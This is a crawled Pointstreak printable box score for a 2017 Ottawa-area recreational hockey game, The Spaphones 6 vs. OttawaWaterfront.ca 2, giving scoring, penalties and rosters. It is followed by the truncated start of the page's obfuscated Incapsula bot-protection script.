

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=3128095
body_size: 2687
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2017)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		The Spaphones vs. OttawaWaterfront.ca				(
		Div 4		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Goulbourn Rec Complex B				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, Jul 12, 2017 at 10:15pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=611644&seasonid=17107">The Spaphones</a>						6						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=320485&seasonid=17107"> OttawaWaterfront.ca</a>						2						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  The Spaphones							  </b></td>
							<td>1</td><td>5</td><td align="center" width="50"><b>6</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  OttawaWaterfront.ca							  </b></td>
							<td>0</td><td>2</td><td align="center" width="50"><b>2</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=9392127&seasonid=17107">Riley Kane</a></b>  (<a href="playerpage.html?playerid=9392130&seasonid=17107">Mitch Fournier</a>) , 16:16<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=10241430&seasonid=17107">Tom Nesbitt</a></b>  (<a href="playerpage.html?playerid=10241428&seasonid=17107">Luc Pletrantonio</a>) , 1:15<br><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=10241429&seasonid=17107">Ryley Egan</a></b>  (<a href="playerpage.html?playerid=10241430&seasonid=17107">Tom Nesbitt</a>) , 2:07<br><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=9392128&seasonid=17107">Scott Frederick</a></b>  (<a href="playerpage.html?playerid=10142260&seasonid=17107">Jamie Fitzgerald</a>, <a href="playerpage.html?playerid=9392130&seasonid=17107">Mitch Fournier</a>) , 4:16<br><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=9392128&seasonid=17107">Scott Frederick</a></b>  (<a href="playerpage.html?playerid=9392126&seasonid=17107">Neil Clarke</a>, <a href="playerpage.html?playerid=10142260&seasonid=17107">Jamie Fitzgerald</a>) , 5:05<br><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=10241429&seasonid=17107">Ryley Egan</a></b>  (<a href="playerpage.html?playerid=10241430&seasonid=17107">Tom Nesbitt</a>) , 8:00<br><tr><td class="lightGrey"><b>OttawaWaterfront.ca</b> - <b><a href="playerpage.html?playerid=8286139&seasonid=17107">Matt Cowie</a></b>  (<a href="playerpage.html?playerid=4373350&seasonid=17107">Craig Whitten</a>) , 8:27<br><tr><td class="lightGrey"><b>OttawaWaterfront.ca</b> - <b><a href="playerpage.html?playerid=8965256&seasonid=17107">Matt Hoar</a></b>  (unassisted) , 12:07<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=9392126&seasonid=17107">Neil Clarke</a></b> (Slashing), 3 min , 19:50</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>The Spaphones</td>
			<td width="50%">OttawaWaterfront.ca</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						1						<a href="playerpage.html?playerid=9392134&seasonid=17107">
						Caleum Tweedale						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				30				<a href="playerpage.html?playerid=9649816&seasonid=17107">
				Alexander Beall				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=10241428&seasonid=17107">Luc Pletrantonio</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=9392130&seasonid=17107">Mitch Fournier</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=9392128&seasonid=17107">Scott Frederick</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=10174456&seasonid=17107">Paul Mereer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=9392127&seasonid=17107">Riley Kane</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><strong><a href="playerpage.html?playerid=10241429&seasonid=17107">Ryley Egan</a><strong></td><td>2</td><td>0</td><td>2</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>61</td><td align="left"><a href="playerpage.html?playerid=10142260&seasonid=17107">Jamie Fitzgerald</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=9392126&seasonid=17107">Neil Clarke</a></td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=9392124&seasonid=17107">Matthew Macdonald</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>93</td><td align="left"><a href="playerpage.html?playerid=10241430&seasonid=17107">Tom Nesbitt</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=10241431&seasonid=17107">Eli Rassi</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=5547804&seasonid=17107">Shawn Fensel</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=10145095&seasonid=17107">Mike Scerbo</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=4373350&seasonid=17107">Craig Whitten</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=10184095&seasonid=17107">Sebastien Paneta</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=8286139&seasonid=17107">Matt Cowie</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=10196860&seasonid=17107">Kent Huskins</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>67</td><td align="left"><a href="playerpage.html?playerid=9977577&seasonid=17107">Greg Helman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>86</td><td align="left"><a href="playerpage.html?playerid=8965256&seasonid=17107">Matt Hoar</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Dana Mills,  , Kevin Pretty			<br>
			<br>
						<b>Scorekeeper</b><br>
			Cameron Proudfoot			<br>
			<br><b>Game Number:</b> 411		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=3128095&g=1&tz=EST&seasonid=17107"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1065078497" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1065078497
body_size: 22248
content:
var _0x4ec6=['\x61\x30\x58\x43\x6a\x41\x3d\x3d','\x77\x34\x70\x7a\x77\x6f\x67\x3d','\x77\x35\x56\x74\x77\x72\x77\x3d','\x42\x63\x4f\x68\x77\x35\x52\x46\x62\x48\x77\x3d','\x77\x37\x56\x72\x77\x71\x6e\x44\x6b\x67\x3d\x3d','\x65\x63\x4b\x51\x59\x73\x4f\x46','\x77\x36\x50\x43\x6f\x38\x4b\x43','\x77\x35\x62\x43\x73\x38\x4b\x2b\x77\x34\x2f\x44\x69\x73\x4f\x4b','\x77\x37\x64\x75\x66\x41\x3d\x3d','\x63\x4d\x4b\x58\x61\x73\x4f\x5a\x58\x47\x70\x69\x66\x54\x78\x41','\x77\x36\x5a\x32\x77\x72\x76\x44\x69\x41\x72\x44\x68\x32\x74\x47\x77\x34\x52\x52','\x77\x36\x48\x44\x6a\x4d\x4b\x35','\x77\x36\x6c\x37\x77\x72\x54\x44\x6e\x54\x33\x44\x67\x41\x3d\x3d','\x58\x4d\x4f\x4a\x61\x4d\x4f\x4e\x77\x34\x73\x4c\x56\x7a\x30\x3d','\x48\x73\x4b\x43\x77\x37\x49\x46','\x77\x71\x74\x4f\x52\x51\x3d\x3d','\x77\x6f\x2f\x44\x68\x6a\x6b\x3d','\x77\x34\x4d\x48\x50\x38\x4b\x71\x77\x35\x6b\x51\x77\x6f\x72\x43\x75\x41\x3d\x3d','\x57\x63\x4b\x56\x57\x41\x3d\x3d','\x77\x36\x76\x43\x74\x41\x6f\x3d','\x41\x38\x4b\x57\x77\x37\x45\x3d','\x77\x34\x52\x4a\x77\x71\x34\x3d','\x54\x58\x38\x4c','\x77\x34\x78\x70\x4a\x51\x3d\x3d','\x77\x34\x70\x33\x49\x41\x3d\x3d','\x49\x63\x4b\x51\x59\x51\x3d\x3d','\x77\x36\x50\x43\x71\x38\x4f\x75\x77\x6f\x49\x3d','\x77\x35\x52\x43\x57\x77\x3d\x3d','\x77\x35\x77\x43\x61\x63\x4b\x53\x4b\x47\x34\x3d','\x77\x72\x33\x43\x76\x6a\x67\x4b\x62\x4d\x4f\x64\x77\x34\x7a\x43\x74\x38\x4b\x41\x52\x67\x3d\x3d','\x77\x35\x33\x43\x6d\x63\x4b\x2b','\x77\x36\x4d\x65\x77\x70\x56\x68\x77\x34\x4c\x44\x70\x78\x37\x43\x74\x63\x4b\x43\x55\x33\x67\x34\x4f\x38\x4b\x35\x49\x4d\x4f\x2f\x77\x72\x34\x39\x77\x36\x50\x44\x6c\x6c\x72\x43\x6d\x78\x48\x43\x6a\x6d\x58\x43\x6e\x54\x55\x49','\x65\x38\x4b\x79\x77\x70\x6c\x5a\x49\x67\x3d\x3d','\x77\x35\x77\x72\x53\x51\x3d\x3d','\x77\x35\x68\x39\x59\x77\x3d\x3d','\x64\x38\x4b\x6c\x58\x4d\x4b\x46','\x77\x71\x41\x68\x77\x37\x30\x3d','\x77\x36\x64\x2b\x43\x41\x3d\x3d','\x77\x35\x39\x39\x65\x51\x3d\x3d','\x50\x73\x4b\x76\x5a\x77\x3d\x3d','\x77\x34\x5a\x73\x77\x71\x6b\x3d','\x56\x73\x4b\x6e\x77\x72\x49\x3d','\x77\x36\x39\x78\x77\x72\x50\x44\x6c\x41\x3d\x3d','\x42\x4d\x4f\x70\x77\x6f\x50\x44\x76\x55\x66\x44\x68\x41\x3d\x3d','\x61\x38\x4b\x6c\x65\x41\x3d\x3d','\x59\x33\x77\x75','\x77\x34\x67\x48\x63\x67\x3d\x3d','\x77\x36\x5a\x76\x77\x70\x51\x3d','\x77\x35\x50\x43\x70\x33\x44\x43\x69\x6c\x5a\x6f\x77\x72\x46\x75','\x42\x4d\x4f\x6c\x77\x34\x6f\x3d','\x77\x37\x56\x5a\x64\x77\x3d\x3d','\x77\x70\x74\x67\x4f\x44\x41\x3d','\x77\x71\x7a\x43\x75\x78\x59\x3d','\x77\x34\x46\x35\x66\x47\x59\x3d','\x4c\x63\x4f\x6c\x77\x34\x35\x48','\x77\x34\x6e\x43\x73\x38\x4b\x6b\x77\x37\x7a\x44\x6c\x38\x4f\x50\x42\x41\x3d\x3d','\x77\x37\x72\x43\x75\x69\x77\x3d','\x77\x34\x50\x44\x73\x63\x4b\x4f\x43\x77\x78\x4b\x77\x72\x55\x3d','\x77\x72\x4e\x63\x53\x41\x3d\x3d','\x54\x38\x4f\x4a\x77\x34\x34\x3d','\x77\x6f\x48\x44\x74\x73\x4b\x31\x77\x35\x44\x44\x6a\x73\x4f\x4c\x45\x32\x67\x62\x77\x36\x49\x3d','\x77\x37\x68\x66\x54\x46\x62\x43\x73\x63\x4f\x6e\x63\x55\x58\x43\x73\x41\x56\x30','\x77\x34\x46\x68\x58\x67\x3d\x3d','\x77\x34\x63\x68\x53\x77\x3d\x3d','\x77\x37\x4e\x48\x77\x72\x46\x6c\x77\x35\x4e\x4f','\x5a\x4d\x4b\x6e\x77\x70\x74\x58\x49\x68\x63\x3d','\x77\x71\x37\x43\x6f\x79\x6f\x51','\x77\x72\x49\x70\x77\x37\x48\x43\x67\x77\x6a\x44\x76\x56\x70\x37\x77\x72\x49\x53\x4c\x63\x4f\x49\x77\x36\x76\x43\x72\x4d\x4f\x52\x77\x37\x77\x46\x46\x6c\x76\x44\x6e\x73\x4b\x70\x59\x31\x34\x53\x59\x38\x4f\x4f\x4c\x4d\x4f\x36\x77\x71\x33\x44\x74\x38\x4b\x46\x59\x7a\x72\x43\x74\x73\x4b\x58\x77\x6f\x66\x43\x72\x6b\x5a\x39\x77\x71\x38\x3d','\x77\x6f\x76\x43\x6f\x44\x55\x3d','\x77\x71\x30\x45\x50\x67\x3d\x3d','\x77\x72\x55\x44\x77\x34\x63\x3d','\x77\x70\x58\x44\x6a\x53\x34\x66\x41\x4d\x4f\x73','\x77\x37\x41\x68\x59\x77\x3d\x3d','\x61\x63\x4b\x4c\x77\x70\x4d\x3d','\x63\x4d\x4b\x51\x5a\x63\x4f\x59\x61\x33\x64\x7a\x65\x77\x6c\x62\x62\x41\x3d\x3d','\x77\x35\x51\x43\x5a\x63\x4b\x41\x4f\x32\x46\x59\x56\x77\x3d\x3d','\x77\x72\x34\x49\x58\x31\x33\x44\x76\x38\x4b\x39\x66\x4d\x4b\x59\x77\x35\x37\x43\x76\x32\x77\x3d','\x63\x43\x46\x55\x4d\x58\x33\x44\x75\x68\x62\x43\x69\x67\x3d\x3d','\x77\x70\x48\x43\x6d\x77\x6b\x3d','\x77\x35\x38\x45\x51\x41\x3d\x3d','\x77\x35\x33\x44\x75\x63\x4b\x30','\x77\x72\x56\x75\x4a\x54\x73\x3d','\x77\x35\x59\x76\x54\x55\x64\x37\x53\x38\x4f\x61','\x77\x71\x7a\x43\x68\x6a\x63\x3d','\x77\x72\x46\x30\x41\x79\x76\x43\x72\x54\x6f\x35\x77\x6f\x58\x43\x74\x67\x4c\x44\x72\x54\x72\x43\x69\x51\x3d\x3d','\x77\x6f\x4a\x2f\x50\x54\x64\x56','\x62\x73\x4b\x2f\x56\x38\x4b\x59\x55\x6b\x6f\x3d','\x51\x38\x4b\x48\x77\x70\x67\x3d','\x77\x34\x50\x43\x72\x4d\x4b\x2b\x56\x63\x4f\x64\x55\x77\x3d\x3d','\x77\x35\x51\x79\x55\x47\x42\x6d\x56\x51\x3d\x3d','\x44\x4d\x4b\x68\x77\x34\x45\x3d','\x56\x73\x4b\x6a\x58\x67\x3d\x3d','\x54\x63\x4f\x68\x77\x36\x62\x43\x6d\x68\x48\x43\x6c\x53\x63\x52\x43\x41\x3d\x3d','\x66\x33\x58\x43\x6a\x41\x4c\x44\x75\x63\x4b\x6a','\x77\x34\x72\x43\x6e\x7a\x4d\x3d','\x77\x36\x4c\x43\x6b\x53\x51\x3d','\x4a\x30\x55\x58\x48\x4d\x4f\x51','\x55\x63\x4f\x34\x77\x36\x73\x3d','\x77\x36\x7a\x43\x75\x63\x4b\x68','\x4c\x73\x4b\x5a\x61\x73\x4f\x48\x62\x47\x41\x3d','\x77\x6f\x48\x44\x73\x47\x6b\x3d','\x58\x73\x4b\x36\x52\x41\x3d\x3d','\x77\x37\x41\x6d\x77\x36\x7a\x43\x68\x38\x4f\x4d\x58\x67\x3d\x3d','\x4d\x68\x54\x43\x72\x4d\x4f\x78\x77\x34\x63\x3d','\x56\x6d\x6b\x74','\x77\x70\x2f\x44\x72\x6b\x30\x3d','\x45\x73\x4f\x6f\x77\x6f\x6a\x44\x73\x30\x6a\x44\x69\x4d\x4b\x32\x77\x70\x59\x36','\x77\x70\x4c\x44\x75\x63\x4b\x2f\x4b\x73\x4f\x46\x77\x35\x6f\x3d','\x77\x37\x39\x6b\x64\x67\x3d\x3d','\x4b\x73\x4f\x30\x77\x34\x73\x3d','\x77\x36\x6f\x58\x77\x34\x6f\x33\x77\x35\x76\x43\x73\x67\x76\x44\x6f\x38\x4b\x62\x41\x67\x3d\x3d','\x77\x71\x6e\x43\x76\x78\x51\x3d','\x77\x37\x56\x58\x77\x70\x51\x3d','\x77\x34\x52\x79\x48\x67\x3d\x3d','\x4a\x31\x38\x51\x42\x63\x4f\x5a','\x77\x35\x6c\x39\x42\x38\x4f\x56\x4a\x33\x59\x3d','\x77\x35\x46\x2f\x49\x41\x3d\x3d','\x66\x46\x73\x32','\x5a\x38\x4f\x46\x55\x67\x3d\x3d','\x77\x71\x6b\x49\x59\x6c\x72\x44\x75\x63\x4b\x6d\x5a\x38\x4b\x63','\x77\x70\x38\x47\x46\x41\x3d\x3d','\x77\x71\x44\x44\x75\x7a\x41\x3d','\x45\x38\x4b\x48\x77\x70\x6b\x47\x77\x34\x4c\x43\x6f\x4d\x4b\x45\x4c\x73\x4b\x68\x4a\x63\x4b\x4f\x53\x6e\x50\x44\x72\x56\x31\x49','\x66\x73\x4b\x4e\x58\x58\x5a\x44\x49\x77\x3d\x3d','\x77\x37\x52\x66\x77\x72\x34\x3d','\x53\x6b\x50\x43\x6b\x67\x3d\x3d','\x77\x34\x54\x43\x6b\x38\x4f\x79','\x4d\x33\x63\x36\x77\x34\x2f\x43\x73\x6b\x52\x47\x77\x70\x58\x43\x6c\x4d\x4b\x75\x77\x36\x76\x44\x74\x73\x4f\x51\x45\x63\x4f\x71\x77\x34\x44\x43\x68\x51\x3d\x3d','\x77\x70\x44\x44\x71\x4d\x4f\x4b\x49\x31\x5a\x62\x77\x36\x4c\x44\x73\x6d\x45\x3d','\x77\x35\x50\x43\x75\x4d\x4b\x30\x77\x34\x33\x44\x68\x73\x4f\x74\x42\x77\x3d\x3d','\x77\x72\x4c\x43\x73\x7a\x63\x66\x57\x38\x4f\x61','\x57\x63\x4f\x6e\x58\x77\x3d\x3d','\x77\x70\x6a\x44\x71\x33\x58\x43\x6a\x45\x74\x75\x77\x35\x4d\x6b\x53\x63\x4f\x78\x63\x52\x48\x43\x70\x73\x4b\x55\x77\x6f\x49\x62\x77\x70\x76\x43\x73\x4d\x4f\x41\x77\x6f\x67\x2b\x77\x6f\x56\x51\x51\x53\x66\x44\x73\x58\x74\x32\x77\x34\x55\x32\x41\x41\x59\x6d\x77\x70\x76\x44\x68\x6a\x73\x3d','\x77\x37\x6f\x50\x56\x41\x3d\x3d','\x4c\x33\x34\x68\x77\x34\x2f\x43\x72\x30\x49\x3d','\x43\x38\x4f\x6a\x77\x6f\x4c\x44\x73\x56\x72\x44\x69\x51\x3d\x3d','\x77\x71\x59\x6a\x77\x34\x41\x3d','\x77\x6f\x66\x44\x72\x33\x6f\x3d','\x50\x38\x4b\x4e\x66\x45\x6a\x43\x71\x38\x4b\x4d\x62\x63\x4b\x68\x77\x70\x54\x44\x70\x43\x34\x3d','\x77\x6f\x38\x44\x77\x37\x49\x3d','\x46\x38\x4f\x71\x77\x70\x6e\x44\x73\x55\x66\x44\x6a\x38\x4b\x72','\x65\x43\x46\x59\x49\x32\x37\x44\x74\x51\x3d\x3d','\x77\x35\x30\x64\x53\x63\x4b\x6a\x55\x63\x4f\x6e\x66\x4d\x4f\x41\x77\x36\x59\x3d','\x58\x63\x4b\x55\x77\x70\x51\x42\x77\x35\x67\x3d','\x77\x37\x74\x63\x5a\x48\x63\x34\x52\x47\x73\x3d','\x77\x35\x7a\x43\x76\x38\x4b\x38\x77\x34\x33\x44\x6b\x4d\x4f\x44\x44\x47\x67\x3d','\x4b\x38\x4b\x64\x77\x34\x30\x3d','\x57\x4d\x4f\x4b\x54\x73\x4f\x65\x77\x35\x41\x4d\x53\x67\x3d\x3d','\x5a\x73\x4b\x52\x62\x38\x4f\x4f\x65\x57\x78\x6f\x66\x52\x6b\x3d','\x4f\x38\x4f\x38\x77\x37\x6b\x3d','\x77\x71\x46\x44\x77\x6f\x76\x44\x74\x6a\x76\x43\x6d\x48\x44\x43\x6f\x4d\x4b\x77\x77\x72\x72\x43\x67\x32\x68\x31\x77\x36\x74\x78\x77\x72\x2f\x44\x6e\x4d\x4f\x51\x77\x35\x35\x46\x77\x35\x6a\x44\x68\x4d\x4b\x6f\x77\x71\x62\x43\x6b\x4d\x4b\x55\x4b\x52\x4a\x41\x77\x37\x4a\x46\x53\x63\x4f\x52\x62\x67\x3d\x3d','\x56\x6d\x44\x43\x75\x77\x3d\x3d','\x77\x34\x52\x69\x61\x32\x73\x55\x77\x6f\x68\x65\x4c\x73\x4b\x6c','\x4b\x63\x4b\x49\x5a\x55\x72\x43\x72\x4d\x4b\x44\x58\x38\x4b\x68\x77\x34\x7a\x44\x75\x57\x41\x39\x77\x6f\x55\x74\x77\x71\x49\x78\x77\x72\x4e\x48\x77\x36\x41\x66\x4a\x51\x3d\x3d','\x4c\x73\x4f\x6c\x77\x37\x49\x3d','\x77\x70\x76\x44\x74\x32\x7a\x43\x67\x6c\x59\x3d','\x77\x6f\x35\x49\x66\x52\x67\x37','\x77\x35\x54\x44\x75\x38\x4b\x4b','\x56\x73\x4f\x67\x77\x71\x4c\x43\x6d\x67\x2f\x43\x69\x43\x77\x61\x47\x44\x74\x4b\x77\x71\x34\x3d','\x77\x35\x52\x52\x58\x51\x3d\x3d','\x77\x35\x78\x32\x44\x63\x4f\x58\x4b\x31\x45\x2f','\x77\x70\x6a\x44\x73\x6e\x50\x43\x67\x77\x3d\x3d','\x5a\x43\x68\x44\x49\x33\x50\x44\x73\x77\x41\x3d','\x77\x36\x51\x66\x56\x77\x3d\x3d','\x77\x36\x68\x39\x77\x70\x59\x3d','\x77\x35\x42\x4b\x77\x6f\x30\x3d','\x77\x34\x72\x43\x75\x73\x4b\x6c\x77\x34\x2f\x44\x6c\x38\x4f\x4d\x50\x6d\x67\x51\x77\x71\x74\x46\x77\x71\x58\x43\x6a\x43\x4d\x67\x77\x6f\x51\x59\x77\x71\x78\x4a\x5a\x31\x77\x3d','\x77\x34\x6a\x44\x73\x63\x4b\x55\x4f\x42\x46\x50','\x77\x35\x76\x43\x76\x63\x4f\x49','\x77\x35\x2f\x43\x70